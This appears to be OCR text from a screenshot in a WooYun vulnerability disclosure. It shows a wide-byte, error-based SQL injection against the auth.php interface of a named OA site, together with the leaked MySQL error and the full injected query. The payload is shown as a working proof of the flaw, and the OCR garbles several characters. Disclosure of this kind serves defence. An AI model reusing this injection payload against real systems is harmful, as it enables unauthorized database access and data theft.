 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://oa.91huayi.com/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%20
我的手机
WooYun.org | 提交漏洞
http://oa.91huayi.com/interfa
请联系管理员
错误#1062: Duplicate entry ':3b712de48137572f3849aabd5666a4e3:1' for key 'group_key'
SQL语句: select * from EXT_USER where USER_ID='運' and (select 1 from (select count(*#,concat#(select concat(0x3a,md5(1122#,0x3a) from user limit 1#,floor#rand#0)*2))x from
information_schema.tables group by x)a)#\''
文件: /interface/auth.php
互联互通访问接口用户不存在
www.wooyun.org